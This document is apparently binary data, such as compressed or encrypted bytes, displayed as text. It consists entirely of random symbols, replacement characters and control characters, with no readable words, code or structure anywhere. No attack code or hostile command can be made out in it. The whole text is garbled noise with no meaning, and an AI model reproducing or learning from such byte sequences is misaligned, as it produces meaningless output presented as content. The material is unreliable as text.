R�V.�'�e%��iǮ��֣�>�΍�W�]��Z�8s�\4��m>W:�a9	�4�㴩Q�s�Z�un�6!FԨX˨z�g�25�LMQ���ɦ���z����W�AH���H�D�aIщW2�%�аˣ+!J(|��x���}7W��e�W������0k	5�
XSP��]d�LS�E�އ�؏���G��s�V���2�r��$6�0h�(*ŔB�Ҵ���]��b�bk��ԫ��������o�v��&$kE+��%�Ltr��7�����o�1J�NuQ��(YP�D_C������L�l�#Y��S�ȅu�����{��p�G��;L��.�BYD<��M��}�,|"�2ɼ����e
�)��3�{�<~u�'o����kk
'TJpY��-
�����!.^F���L�h:P6��b\����Lg���}v���1��H[���h��⢄(��d�U�D�jК��%�Xj��Q!����2d]p�G+��Vs�Cafj�r�����w�u۞���7�q���Ze۵�(]�aߑg�E+g0���h֌D�����l�T�D�H%vC*�rcb��v^�ǛX�є�����!��G4XA�0%�2(I��IK�-.]�Lr������P�MU7�2-� ����{�g�����݉d�����' ���A)��6��"�#�&�ʗX�A�m;�:x+Y�E��c�U��˫d6}*��C�Lp��u.w&&1��!�t�.�b�K�u8��)��/@f��a+ʄ���o� ���!:�Mi�Y1�5��rř�S|��Cܵx��"&Z��֠Zq��r�j�c�<x�f���K�kO��<�g����+��=�J����3˫Q�5BD�� ���QQ#���h��:��-�q����������k�O��NM���>SH�~�1�n���^�5z�f��ϝ��o�&n���K�k$80�L�T &6
BJd�4���S?�̞^GՁ��.{���VYi&6�T��&���������*p*���j�����3<�ۿΩO�?����}��m��>�6�j�-Z��Y�wމ��4����<���PJ�&�$�T��R��B�_!��TǎR���r�O�Kq�4�u�U�в-��r�G-G� �'A@j�:���{iF�	6ۊ��S�,��:ͩ�8��m�a����M�ocuY\:�~I��,\�d�#6��l����*:�Fۤ�:~��~��fCSW�.�\������<K+���!���v�b��6�������Zh���tN�4�.(�g0v�Y.|���?��z���6C�6�am4���Gw��0���&�t�P�(j�#R�$�QH\��G(��
�xZ�-'�|�I;à��J��0t�g"�?���?��W���!��?� O|�~^��dvٻ��[o���N��F�"�B���x�"YN�z����7`^�Bd��8Dkl�	�%t6�k_^b�Ո���=��Ѭ�ˈIɰOh�4��q]A2��G/ɇ?�Yz�,�f�!9��U����I��d	�H�v�I"i��ET>y�|���0���	m�6�@�f^Z(EКR���#'>Ax��=���C��s�fWi�XͰr�ȵ��Q6$^p2����$���&������8z�6��Q`\�)���ԭ9����k~��a�V�+^Fy�{�9��������(��%v�������&�_��Y�A��D�E��5
;�v�Ǩ��.�o�L֍DZ���SK�mT�g�����۟dq�GU��}�"W��5���6%h
�+�&�A�2%�-�WuF;x�[���c<�~�KR�?�o��m-��Ga,(�O�����'���xO'�o<���;@r9�A���rE�����q�>���=<���ܠ�Ϊ$wuƈ�:��(�$�j��y�4��hZA7�R���1�8�Ó�.p�@��S)q�c�?n�q�C�Fe�6-bG����Ĕ��q���*��FM��u�
m�k�0a�\he#�i&��Ȯ�oFǓ4�8ԄT�?��SO_$�y�v6�l[�gP_`PnP�g�FT��S|�B{�N٢wt�'�s�-�vdۙ?�����q�Q�Xc�!���ǘq65��Ũ���7|b-�m�jЄ�Ύ���$FL���aI@ŷ����e;��9&��`$�E��}]�1W��� >�'�����
��P0�ĭL&.~���=������_D�;���R|�kX=
����a�<v�HAZ4���v�:m���Q��U��3���V�j4f�"����㙕!������5��(XT�R�xJMz���y"�z���٦:��η���O�c�5;йE�ll��Մ�I���w8\.�$I�+pUMa3���$�m>��-�h�vJ#3g�1�iX.m,���?�-K%W�Z�ڇz\sܱ}��՚�FrZPP7MU�|���5gѕ[tRO}r�M�,϶Cj�-.��l���N���r���ٿrK��p���(O|��p��g��X�P�FJH��I9#�޴�1�dhQJ�H�=:��4�B>2Q�]Z�w�.7����n��sj��HI�K2�`0�������<�K?˾z�Պ�����0��7�6�؈yx�5iU%
��\�(��S�F�!3��;��9�?�C?�oٷk'���"STf
�(��18CSUC�61gkb��It*�G�'
H��[=���T�"�� Y]�:q����N���̜��^�Ѓ��(TF5`��� ��KJ�E�>n��f�.�.���D�*y��-h��v���穫���
��1L"Ҩ�����S�㚜d�O~5u���DSe#Y�m(:���`�C�EDF_�O�.+؊������Z�IM�#�b�����ln���|3Az���c�6�lc0�$�,��E������^��F����]T�X�js������Er+ԵÚT@�D�s3F�F=Х�{M"��K��1��t���*���[�+�xE!Q1��r�����D**�5g���Sp����ɋ�ҏ���P���I 1( h�����ü�}�ga�.Z�s�����׾�ӽ��>���"�-�$��e�&,.2{����bԵWS��;�maEGDuv�{��_������u��i&6Y����dM"/M�8Z��1
zǲ�Ab� �0V����ػuLʄZ�$���z���	�P�%��N�����g6�ԱOp���8���ZѲbTkoK���t|���Ye��5v��m���s$8t��2Mi_�)zj��׈����0cHEҿ�sc'kb�����}ņ�l9���/�B�o�vd�V�t�Eϵ)n.��?�(���9:d�Z>Pk���V��K,�Rx�DMR��8 �I�c?���0$�a3J��)�e��W��п��m��F�V4�k��G������}�%GeB/��[��o�zػ%-��k:&�&&&�|=���gq�6�o���E?�����׹0w���=J�^��Dk�	3���5!��[S���aU���X+M<<"g5���:T��B]!˗�k��?���̙�|s�;����r��l���-�((����JQI�U�Q��PkKi#�,��mD��TzmÑ-�n�r����mq��q��m����L,�`Ԩ�_�w�N��k4?�����ku����ʳ�QN��DLOOQh�%~I�M$��$�:���ܘ��ɠ�*�@� 3H��c�YgaQ��Hٻ�����ml�0�v��=��bC������$�α�67*f���T���e:�.C��y��i�;�^z3�rz�ul;C���d�$�f��s�lv�ϣq�Fr��R����C-Q��e�s�k�Y�kt�	�L`C�|>�x�!:����8�g��Ż��B����g% �Čy���'5�&	d>��Ja��|���W0;?ǶVF~�̯/�����T:��j���na��^Bq�u��X2c��&#홾z/í3l���a�s�L�dt*�e��?<7~lD�cZ���zB�ރ"�K�
\xd��7�@�s$7	�K��&R�����Ib�~d�
�q�\���j>s��nZ��t�Ķ�-뭴�����%Z�4�^�#��Z�� �ڃԉ:`R��R�Z.ja�QGA���u�xls!u
2�{�޻�Ӛ:��w�C���毂�y+aa�af�UA *,���o����<��?�9w��&�i���^5�2XS'���5L5M��>F&�Q	�Q�`u�K��9�y��yQ�d��{������=d��1�)�f��_���EHfP"dJ�2)��t	4�K免:��j=��K���x�g~��g�1�~�O����[n%�^�V�ZFJ��6��W��Ҕ���[H��FM�o���ܙ3�?͹��}N�>���v���"YQ<�J<��fhu�*ej%�|�V��U�v���ij_��ߠ����.ު8u�<Gn���V͙��dZ�so鐿����*���1xs.IZۚHJ5��,�"�f�?4ꁣTF���*���R��J��«�Su\���XJ�!!i��Ҧ��u�~��\��sE++�<7��Zt��=��d�~��tơW/�_eɧ-���cİ�ۤ==CwK�=/�I��*�gؼ���������?�8�n|!����s�z	��l��Q�O���4���ĩ���ʻ��_�d��^j<��J�t�joH �����_ʕN��mLK�&6�5�F'd�2CN%i*}���t�5�]��ς���3�4O|ſ.��N�IOk��4�q	N2�����<�Y�ٷ��|�l��FXlt^�r��!��F*��9j�V�o�{��{'�(�Έ<%=����K<�����L����Tfެ���Hvj�i�uB4&H��z�K�|�'`?/X�����ڎͅ*�	���
���>���GB(�(M@��4}����qN�s}��BϢj3g+�B\I6�>���|/w=���͜)g0Ti��Eַ�c)j"��V6�hd�+��HU�'/J2��)����)�Z���7�OEl���҄���o�䋾�*/ȣ[�M�Et��Ⱦ�M<}���8��t˚�Z���6�}2!`l��.(2e��cs�萈�Ҳ��|��B�@[	r�G~����Qv�٧��{���?Kx�a��
WUr��J����x���)��h�%��D�S�i&��B�iƆQy����~�7y���6K�NaQ���K�Y��w��_|��4`
32HH���8Bʫؕ�H�����T++�������N�=�LU�/� ��q��vL9�BTFdL�k�HԊߗ����:H�_�B�����3��w{��ٝ�6k�l�Қ,����f/��E����������z�cmRVq��ވ� ;f^��.B���QD�� �P-�l�݉-3r����`j�x2Q�u,몍"(�9��vZ�(j��B_[�
]\��[��{���?�^9Ok�{;�hmdl_��7r≳�۵�
Gh�x��BN�5��6��3{�N���b�а�2Ͷ�wp�r�]?�_9�4���]���5��-��㘬FT��`"���� 6��_5�SWxlT���*�N�w� e�W,��CP�ʔx*�(��i����PDrp$~e1��B�5^��j���wjHX�o��� Ě�(e�4T`TF���5=_4Q�Tc���@H핓��瞬 I�<z��H�'	5x�g|E�ŭ7�����̺![L�Lu�{��#{!+k��_�ڹ��n�L�4d$�}�C⤏15����n���<K��J������=(�����L�&j�"Ѯ	�>���\Z�DI��-�h֫������=t��}���� **�j4�����zj_��F��(��cM_�NNU�����}��,v���EA����yV��.��sY(�&S�XNt���q_7��=H-���u,1R��p>*,�P)�����lV%?��"C"נ�Y�f:�;n���a��6hw	Y�T#nm@Am��,|���K?�����Q�.G�auF�jMq^6(f;��!��(�W�)B&b�Sd���2� �
6����3�0��_��ַҿ�<�_~���a[�[��L�67K�җ��{�ٵrȕ� ����&�qP��dF�rU
2�;����3<�[����� 9u�A[Դ6�<sϟ��ۿ�Q�&+��R�����%��E��I@6V�NQ?�	��_������[6z�E�q�T-�k���TE�8/?Yg�kM�c'+2�@y�N)���͑[xdo���؆/�p�hJ��m�U�� �g��gǭz���o����֏M���h,9"e��u�;A�)=q|B�]/4�]t@�A���M�W���3Os����߱�κ�:�G��B�0�Bf��X�mRg'�]d��@s���K�]?��V8V��6fnzW��]{������~�,����@�`đ�)$���F�^�D�x��U��F���+�J`��z��MH�P�rQ�*责��Ip#"@*U�DS�U�JF�s��^"#��J�Q.M�4��L8d��Gc&P;!D��#X#�Gc�%�.%��hkq�F �ŠlA�"�� [��刺s7K�6gUEE�Dnu����<C��絵��{�_F|���������\ϧϝC�C��7��
(m��$	�S:������G'P�!I�=:o!v�LS_],)/V�-S�X�')쏅i#�Oi��j��at�C����#lWqm�U�fJ8ax�O�{?;�m�Pޏ�cآ!��7����b�5�!O�]SKmt��<62U�**2mVL皡x�U�������c��z����C��C�v���T�,1k���P���[d����X?Yh� ���)��X��6n�S�<Γ�n�/���!V�Q�\�蠨|j��/Q��ɱ�cz��~���p��!.�cg�c��Y
���;_�M?�}������������1���w��@����������e��[��	:�II���)֎��j���(��U+-���j�}��j���Ϝ��s�~�]\z���������68��*���60�Ȱ��6Y�fC��{�$���M4�kx��j�\�Ά�9z��j�H&2i��7�%���55�b�\�8=>H��8uJ����b6<ZE�_�4α����i�^RՊ�e`"�� &��{���o~-���4��gNϐ�}=�T���y���w�Sg�о��>�ԁ[�F��aE�-P�a�y���I�������8W3?�ŕ��^F�֕����K��R5�ka���u4��H)0�.(6}\�h�� IRk��}�o�a\�L��*:F�.�8�z3~��g7�� t�����N<�k�+{��������
M��@��e9K�:��pn(�l�D��������V������
eAr�|:
���ߎ�C
MSc�
4����\w5{^�B�g>�1�VAY�h�5>@n쨢�k���x����Aр��9׆ ~�ǁ�v��F�jT�:z��7I$J�{�g�"��Q/�N�`}������fp�4٥u�tF!G�\���[��;nb��ih�(��
p!Z�Xҗ^/��Mp�ҚͲ��Y�9��es�����}�w!;vQ�J	L�����N�(�HK�W��g�E�9�+�XE�#�2(2�[֯9�-���ൟϡ�^��>������Nu=? O,� H0�1<Z���sE�n]�Ne��g(��D�g:s�7��M���p�M�#��mA�(��qu��F7��������i��sC𛛴h��/#}��%����1o� rҨۡhe�ؿ��tp�O?�������I�S�fgUrU�G�ZyS�uY�G��y�Ƌ���y�9�2�(�\mCk�O�N��̍�<u��Ԍ���܈ԕ��Cc���[�K��_IW�a2��������-B�h��-X�@$
�h�2�F���!mBL��4��F��ƁP�>�ޠ�m����<�O�[�2�͐�zl=���U��>U߳ma����ڶ��dXze����l�Y^٠5�S���.���n�a�b���#�JD��j��lB�}�Vڠ���m<7AZ�8|�8|�%�`cY�X�%�Jm��� ���$E����z�l~�Wz{���k4��f�D��r�v`�����:>I��m�\�G��I�Y�[!R�`���&	u���M}�U��L�e��鐸b6�V�:����Xm��$�X�i�M����*SDYC�u���W�~���~)Q�����uS^��y7r�/���y�fi���M��;�q��-1W�bѣϭ�6�s���oc��.�(�*J����8=<�@J�j
k�!k���e�_�jĥt�J�4T��bc;R-�.ZC��Ȩ.M�Mrj2���D6>��`�,2���B����^v~ӷ���C��uF9��y��C,�1�����u���B�մ:9���U��Lqq��y�+������:$���9�~��r����G��]mC`��Tx���`��b1�QUN2T�ʛ3��� c���׬v��t���O�^��豆@��(�)2�z�d�_�I�)�g�(��y�����7s�W�ү���aT��PT��g�݂��W�L��)g�¹�q���/���������5vG�*\��ÊV*�k�'9�e��Y�M㜦�rr_L.|M�����£W�ݼ��Osd��b;Pj�Y���RjCF��g��Wp�uH�"��Qz4�)H��c�zs8���B���AK��G#8#m�xF�+I.�Db�:�!��y]S����i�������u������[��K�N��e;�g�����Y�h�l�e������Qg,���d��g��%��v�e�gQd���>���;9������^��uDWxeqA!��VQ�0PE��Xb�WR�G���-NY�7��u(�]�<�H^�SG�1b0v�GhrʕY�d9�Ȇ_i�⋤BM��q��X���Ⓧ��C����t
h�P�H��FB��U	�
�
W5]X=�.���-���܁C�,c��د4SҠ�	�P�B�I~&ʽ;�Bo9j�A���B4��A0r���o�_�6N���pɡ7kt����֚�J$ç9��E�U\y��	7B:��GG��t0I�b�έC�c�J�>���h!9!!
 ��U )�T ���X����
�>�k�י�.`���N��Ǚ����QԾ�P�k�d��&}����b'��`h(C�^�(�2��l����&cY�0O�"7��o~�j��<��kA�8��Vj,��4���y��0�QK
4y{�U��8�f��_�5��ઽ`s����k�f��}?O^�!�?�[�iw�0z�F�Nq(�{Xr�:��*JQwmlw��5kS]z���������@U�!n����X�O�LZ,1�92!=r j�O3�M_O�\��_�9����̈́�^����PX�=����D$���y(�P�"D}?�<���|����m��@��p]+�B>��֗�#��0v'�>q4{�)�k����9��*�,x��Y�:���N�J�ļ������5/�ʛtD�G">�!�(=���������=���Nj#�ιil5@'�G�x
D�N�BϏ/�9{�� �!ې�'(OPP����y;c��7�k��>^>�ؿg/3��_f~v�zY�hu��;3�<s��.��9|���3�f��;�������	~Q�]���������U�qT�����JYDL�(E@1���\�츒<�
�r�� �]���\��������$P�+'/����\A�0Q-~�h��
0Q�=f�7 ~��ff�9jj3��c'��g�k1ss��E��]�l�__f��i܉ӨgN��-�z%��
~��<�D(�� �w�ٵ���,c�R�F�18��T����I�ȠW��a�\
��J:����Moeu�6�{｜��a��	��+����I9�����3�a�����#А8���X�.�M�u*Vm���t�t���qǁQ_��8$�k��3�k�9��`�z���*��G��%xZ*zJ!�kDe�V2.m��HU,�K�c��@�4M25�K�u����C����a0p�3Ko��7�̝��� �GQ^�Fo.��v�hI��\z#� ��b��c�Xּ���m�}͗p�[��]6��nH���E�����a��W?̙#O�]�A2�ɰ(k�PJi�Σ$"XMU�M��bcj���n����䕯�%9�T�e#4V`Q!v���$Ɖ �H�@�MK��B��;�Ⱦ�;�g�����Y?�AncD߯�,g��^E��������<��@;t���ȟs�鶰��y���.:v-�f���������d_�ѡ=a�'�dg��|�Oܾ���t9ӉbE0��$��m�y���M}67��g���O�����,�Ƭh	Xq윝E�q�x�5�1��x���@$�iDJ���PG9Դg�Z휰�jny�������#���e�n��~iW�3�m�����6�8iO=����Oq��/�5_�:�>t7'�>���{/S]��,堦3=�K^t+�ȝ���������G�u��C���\GE�/=@F�F�o?"�hDUq���N�>���1m�Җ�1S#���<Ɓ��z�-���^���u��W�ܫ�W�dM�?�ЋU�	ڠf:���07\O�w�pם��u���
g����C�@fa'�Ph��K?������{����
B(���,�������Q洊��3��;80QpL���PN��M�.��/5y�d*����.�w�k��G޺ɉ�U��as���S��a�S�S?�$��2�d0"�7�HX�U�="���� 5����.0�&$N���ʥ�[1�o��pM��*6J2�"Np�sf�,��:�%8��%�ϐU�(��=Nj�����n�lZ�j5����	:������@�-����N�SK���`t�j��������<����]{���M(@��Mr�^ar咇�]V��X/�+t�i��u�Qȍ�p��}-����.H�B��X��T��6򗽒����y�?�"չ�L!]���{|(1�¹
'�L�e��@՞<MƐ��k�����z9�n!:ɼ�J	T�d1�v
M��E)A눜D��(��\��u�;�Gx��)����58��w�(��d��߀X�ъ�Փ��c)������~�=�|<7t�B��CFrU��ǳ�ѽH��9D��ߠK��n ��N�+�gy���<�[szNQ��ǗJ+
cR���N�#C:��h��ݎhHO�N�^	J%¥�O�-��t:����U���qVR��@.�?P!��
�<��H�z`��^q�g{���K������{~�M�Qm0T�-33���(}���������e/�r���6�3􆓧�������!\��a�&���o�:~���|����W�{[��y�f�
5JEn�'��:RS�0�R4��ӫ:�T�d���������t&'hX�1�`jK}N�r�b�9G�J7�yTψ%�;�6�L[�f��.v��_��ly��r��f;\ĳ�g6G;(<ޏ1�*�!k�e�7�wz+��VN�$�%^�T S�@u��lW�)�}e�����&�+Q�^+��FOp�\�Jc��N؁QBšV���r���\�R)Mp�\�������<����G�A��"��6pt�L�+F��с�`�$@<ԃ�$�_�QE$�+I"C)8P��7) ���bD�c�K����e�2�J�<M+yJ!Dsj����a�Y��w���2�ck�-K�wbt�M�ܼ���7�~�g�\=G;dld����l��/e�7�v�A�4�,��K,e���a��VQB,ݪ��P��m������ߍy��'��$�"���!(C��-ط��]�X��_���{�+��,�b�(^THƠ*)�OV�h�O����㮽[V�Y�*���<. q(�	�=��ӹn��ķ��n%0�1��)b,z�n���_���L?�ՠ�����ઃ�>�Z �b�Df�mM��!����9}�yհLHQ?&�@���eU�䚘���$}���W��ct$R�d��*�̼�cwM��m�Sp��C>���R:��F��d$�^�lL�:��'c�H�5��C���Z\|H𴭥�J�J���P�	���C�1*��D=���ITM<Fy�ĒK�,̢��RT[�Yn�>��o};������4�+X��3G��/��e�Z����e$[�����/���|���l�'ך�w;=˖�C|ї��?~��8��K|�O��ڗ��>�f;��8�v�N0yq9$�9�i�Xj�}��Cqi��P��Ӽ��r�>��R$ݎ��ޓ��,���j@�L$���$j��ُ�%�W>�U%/!�-�(:�c+�+^�η������w�8����K�cwU�;(��-����Y&�i��3DX�K����|zi��8*� ���.��o��S]捡-��7hY

��ȂP�ף�~�4�vB����U��-!��њ\	���s��t��"���h��1y�-w\O.o�SO�l�0����~t��& ��t��?�3$Ș���A�l���(��<6:0U]�B3Q*%O�j���S*ڸ�X�����q�vފ��=
u����"�U�O�8@'��"9�cYXU�9�t`��wp�?�x�>��y�j���uQ�������ܗ|)��yJ��K;F���Q9�h���|��A��$4�E����R>��m�r�w�y�K�����tT����ؘ9��v�b������N~�=̺!a#`�0��JX�x�6��3��g|����]������7�_�"�3dӚ:�7נh�9{��w����{/���$߷��F�S���U�{�U�d1��y��0S]�UW���q��/cn�˅�[����t:���Kj|#�B�J��9��λ�׫h�����~#7��fDx-�|�!{�(2�,Ms)!xZ10��"pj�����<y�����PJ���SM��s'�_"Ej��+ψ�t����J�5�x
��y�BA�FM-n0%{�y�	7@M��6)6bQM�HUU-`�BX�hK ��ej6��Yؾ��`� =���*��'Oq��G�=6�g�y�C�������?ٿ#0�ڙ���"���(�xɋob�u�pb���>���>n�q�\�%�5�Qt�Y6�tn�:��g��qM�@ER��J�J�6��y�z!P��1�Fe��\�3V�.��p��+����)�Fj����6!e.:U���\=����o�r�g���U�,(ao��ڼ�:�� ��3D�[��b-5гmLk���Y�����:<�4��2��߷�2���ق�J�(C�N��T"��*x��X:z����N�e���*x\P$��&�� R#>Ph�ey���0���8�R
�����7q��)�`�B[����S��dvG�JHA��ё�_��fԄT:8q[G�#� �J��|8�~�^����Kǎ1��c��C���?l�j뷳|�lR0��3���e����׾�مV�j�p�\�Y<t7�7���	�)�׈Ķ���.@�A���)I�h���+��e�Q��Y�׿�[~����; �D�HBp2� VD�
�j*�F����|GV����t�5$Ĺ���w1"n�Mg�����i6~��y��a������_���w'vnAV���c���_bas�G�G����{��f����u++UIKG΁�:�4���s��^˱�?�]���ȁ]����*���V17�R��.)��}�~�S�Դ���
���_�QEJ�#m}���;�9ݔ�(2������ڰ�=�
���>���g9�hY�+�j�랊} �&�:��.T`�ȩ��"����V��+������D�:3M�����P#c�E3)\re�O�h��z�� �R�"	'ap�a�Vjf))qx�Z@4<���s�LMu��Ɏ��{�v~�=<��cM�����u_�B:����\�{y�<�CȤO���[�L����.6�-^����r��%n�~�,7��J,��VʰN̊>�{ ��{�|�v�ŵ5��=��&z|�� Q׽���
��;˥c	�O]��������,��k�]$��@f`a���㛾�����Y����2��溩Y��f8�,;�	��(p�$#Q?b"\i�Z(�@y��[w�ԍ�_;u�O�X��>���e�k��s�W�2�Y:J�RT�(�9������K�7��c7�A��U
=胝m�t�+3�qc��4��SE�95���������Ώ>y��W�;�#�9�E�j8��n�QI�%P5�}��W��JW�#�!|*��2��p#�<�VUHd��o'.�7����!�O��$8i"�n܊x ɨ�P��	���m�/��+S�dw�����5��� ��e�C8x�r�7~��%���6��q��V;�� �2����֐[_��D֧"Zǀ$�!*�;9�^�r����Ȯ��v'~�Z�Z�iGM*��&{�0�D�wZ�^�]��C������ô�}��d�f("]���F��W	��,8X��'x�駐?����Ɏ7}%��Y�G?�����9y�=�6'��8���_��η3�}w�4J��H�Q�R�b�N�i���Ο������v���̼�ˣ.��UJ��L�R��0B����9�3��=��Q8/�]�F��K\F����XG$Ia���D��q��5���x�؛q�E��i��u�c"h�.hr�U��Y�f��k�=��YZ�#1���#�PFE��	xG.��S]2��4.K��&J�ǵnR �'o: ��Դ*7���x��q���	����|��m�r���}��7���l�Ә,���Y:{-�{�I;k���NщN�1.,SjB&�%�X��̠�(Z��dt�����
�~���o1�ǧ&�ä�gЖ��*�*����8Q�qS��I��k��6J�!g��[M�ٻ�٣� ��^�5>�;0��|�����o���jN[όh����f~����kU����08u4XM�T��E�d���Gd��Y�KK��0���g�^w �m3�a?0h��i#c�YH�Q��N�������������_Dg���QE�\!!��Ȓ��L�2P.~ގ�0�0�|��_œ_�U�⩳�V�q�>)	0���uS�⣭�Y\qk���H�3J%�zA�B��t1��$bD��	x����+7����s���ҽ����k�5>"��걡I���㴵/�̰�m;��_ŵ��=�}{��n�{2Ղ�E�>�ռ�_ ;v���:P�}�ڒ�63�QKME��[�衶k�+1z&^�(���NQсlK��o�b�]�]L�E4��F)�q(�MjtP�Q�JB��Ju�%��.�~׿����7�#�錻k\nP&Δ2��(��9�����<�N��q���?���J(�(��%%�ҳ�R���xR̰�m߂_\ ��\)��Y�:m�L��!�#�0��ϙO~��u�r�O�ҵ��sc�B���fI��
�l���/�
����(�(��7���#�u�.B{C�k88AEFH�`�`���t�z�2�^Ks&�<uM��^���Ӭ�`Cj�RdyA�Z\fѧch�<�`r�4C1
������kV�L�Q�0��-��@�.6=0v�ң��4 ��� �k��(DiDe����h�9�qU� ���Ft���=�6�z�]��y��Ƿ}Ý�ۍ�/�7�Yl嬔g�;]����9K��F����"*�4Yn��Վ`��J��)�v��k+��Ã���[�m���"H5�4��mP#5@����y6���v�):R�����?$�U 'cxiY=���;=g�@�h�r���{dAQ��Pt��{����Y��*6,�P�[VK�pq'/��@Wb0dh�Q�@��re����<N(��������`e���e֜c����u�*�T�mY�UJ�T�=�D����H�����K/�Ǉ!<� �9�����_�ԡ]�-�|���c����`b��t�%���Sd&^��x�)�n���_�G�潿�.� ���R���[e�.m�G��ת�-���6�M�tB����G �/�A1p�h�Rj���U�X�\��60��5o���{;�>��yۨ3,^4J&Eĩ\rtP��v��.�-��o`�7|{��{��;NO��b7@	�Ms����\yd�ו�%M}�������!�3+O��5G�5�U�pɨØ"j9�d9A�TH��cʧj�؆Ն�W���uI"

|���1��L��p���r@&#���ڤi�Yrz%�;�h��ݲb�;zG�d��3t�!�p��-�p��i�t��a����*^�V`�!l���	�����>Jkq�������g8݊N\Kb�}���"H������9Y��&_�b%?�i�j5^�L���@����4C+6)�-(�^=�S�/��M��x$�`C�����n��.W��M@�ؕqd>�W���b{b���ș
In�a�F�DR�RY���-qLK�����rqx4>1�5��@w�d�Ʃ��C�2��D� dh�k�q�RE},�i#d���.��uv���?��S�s�6�� �D���(�YVѱ�ȕ%/r|V�d�)� &��:������˞��瞿d�?����R��rY�'?�;����P
��Eqq����s,gS��b%��XE{�G��@�}��T26���@�-<���}dJ2A߸'��� ��g�R������֯���F����]�af/ԆC�P�	��a���^����EǲXh��O=I���Q����O�ѕ�u��~+S_�:���;�l���c��'�Jn:���z�ՇB����'���GX���E�S�)� �G��<YUc���DVW�����*8�՚,S�p��*�VX�v�����|��Q�֗Jl�;�dxФ.l���2�ts�D�7r�v�V��m��OOM�����.ԣ� *����l؈�����FiJ�A�]7ށ���N����kH$�I�w��O��U0����def�p�9�-�@�� ƢZ-
	�:�kO�.��1��qPBM�W�L4�vl��QxS$`6����O<�g�˯r�Wr�jm@���0	z��;D�TI?8Z���*�S5$-�"qo�pV��TXrp
1��a��l�p�c�����]b�r�T���D� b�J<��c>ΘX�UM�z�N��7<]�q��0j���������]d/�-�KV	ri���>������KK��{���o'��7#�)��sT��	�*C�� U���?r��B��0�Y\�hx�#�J��]&�6��t���a��VB�v��J����,o�?���[yjOƹ.�c3En-u�Y9�*:m�z�˝�+Ǖ��[Q_��o ���0:2�����;׊���v�h7�Ȱ72Q��l`��D�V-���[Ee�LWH	0� 1`C�|�����̰�5�+^��{�=�U�sۍ�l,_DjM;�	aH�@�5�Z�p�&ds���:Cou�w�<o��&��oP��H���y�[��_�����}^��m���z�V�����7��ɟ'���nJ-\Ek���ԌH�z������9n��מА��k�*�D�nC)�lĬ �:���"���[��_�����}�+�9����B�	&�Q��m��LG������������h�¹r��k��)����ggPF�-k��Q��A��b�l��u�1 \M8y�bc�ӗ.r��<����q-��!��<�L�1��*fv�Bo�#���ϟ%���Lui�v+��[�۶D������M룝�����'?�C�����=� ���'�z�o�"!�==I��I��Neu�5)�(�&��+���ʈ"�5H���h�������V�?G��o�J�ȁSxD	^A��C���t2�_|7��ݿC\�L����2�6�rK�4^58���F���^"��HRzkl�هx���{�v�b�mo��,�#�t�ڢ��.�1d�6%��A���d)$��\<�ČM�k�L=�V�}s��,�^����je�\"��Z,9�@�hln���>za�t-Խ�6�:��6��<
ςq���C��ٟe��7ة6J��ȅ��y�����gimن���'{��m��5y;�V���|",R��r����+��ǘnжv�j��a��(�	�"�9) .V�,��C' ��U�ܞs��EN_=ˣ����ghB��B�j�ҴZ-�iN�����;��?���䏗#
�!��>��u�y}�.V��iJ�b��X
IB�%�Pu�eq^'�#L�:���c�%yw%62 M��0��CM��1%�M�[(ia��?Px�Y�-#F���QW5y&?�v��m�O�l��V:#+4n�B5������rg���̵y��_̑�����y?s�/ẫ[�,u����&���FT�&ݎ|T���ּ����m����ѽ�c��_�T<FB>%"OJ�[� �sj���[�n	
6X��p)EN��_�:�o��ﲵ��a:|e1˭J3_���DA3k#29�|!�S��ĒN�h��S��PX?u�b8�6����Zk��a�uגOM�Җ�(���eH����G�D!���?Y�G�����/'�~�/���߲�뇏�B��cY�샀���G�`?� ;^�Z�]���F��6���UL/<x#_�֯ᙗ�N.�ޟ�V.<�0����%��ܘㄊ��@Mk�J��x�D"�g,i{%2:3�8��Q݊h�PH�8\S���'c]��M��K�y��\5�4t;�=�`��բ��QB
���'1tWD�Y�mt,���<�TP��/�`������8��}���U�������j=�I�u�(�E�-I*XFeP;ė��clLl.�B�P>�����t�JP�)0�v����S's�C�Ue�pB�eb�	*T�:ʢ����?����#*�Eּ��E�!~���?͹���l�����Gx�0�o�O��_&����o����c�;�925��JQ�Dŷ�Z6�=�!�u����?��_2k;\/B�*B�NE�oØ�/ҐBU,��"�0KPA���&ґ�z�P����M�9r�g�E�3�������$���}�y7��`l{9΍_y�+�k�O?������	-"��H�Ķ���h�=F�=E�3�����E5V ��!дңc2M�h��j�8��)�IbEY�;I�K�)CB������cQ�:?C�"R��{��(��3ϐ6��&��l\ڤ۝&�ZH+�W�-E�
�D��WX��%[���}3�KK��o�%_�Mwp�@N[�6�a*:15L�JP��F[�:j���A�Q�$d<y�����(jD)T0D�e_sT���#���0lP��/���MI�X����@ �ÁB�����Q��<���7�>;C��x��⍝Ynњq��6�H�ȿ/�"���"��Y%�UD,�P�C����C<�]q�<e��3w�n�&gg{�Ec��n?��%�Yv�=�T�#���ƙ�(O�np�9��s�"���<p�=ܶ{�ܷ�k�;lou(0XK"�d�<�$��s�� ��7��AM͢�<�y�Y���������]���TU��1��H�[E�(HL� ����P��H���P*#��_PG�O�6-�#��օ([簅�{`g=g�sX6�1.��jF���0*���1*����/��V.��\����uYS��n�b}<�Bt*�?��9ʩ���o���k��tvlb�.��Pu�X41RC�R)	_�XÎ���5��=���|�`a�`s�Հ�<���*��a�"48Ӧص�k�����Z���<A���E3���,��L��ȁ�U�n��i sA�?$Ad^a��̇?��~��oy+k���9���`ncff�v;{������ycP�|U�MAT�H����ɟ�Y�.m2m
�� F�&C[C�*qz=��]rE	u�X&3�'u�T�:�
�X83�8��ͱ��8����ǥV:��	]W_���p%���u�������0^j�F�(U8=�k���2D����HVM76�$�_\�Ca�ۦ�`7�|
��h�	F9��ئwS�vُ|���h�7���,��;
͐�焋�K�g,.^R",��X[����n3(��W�X���3��ژ0���^e(c��9�=�F�-������<�y���ӷ���U�\�k��1ڠL��k�|&���+TM_������F��a�j�㝈�������m>�� �Гq�,d,�Y!B�ѕ�'���G�"Jg;%��p��^�j��[��sSg�W�9nQ�-�M!b4�u]�D����$)��q�c�g�2�j�E��;�Z�`�{�,���jBa`�����Xv�fM��/�Z9�����v��+��3���aU���2�jGPc��%��R�v���>���r͖����s���eWy/��a����'V������IR�Z		$$L9	L�5`?_�\���b��~c$���&	=B��
-!�s�ꮮN���Zk�9�?�\{�*������s�>���s��w�c������z�խu.���c��
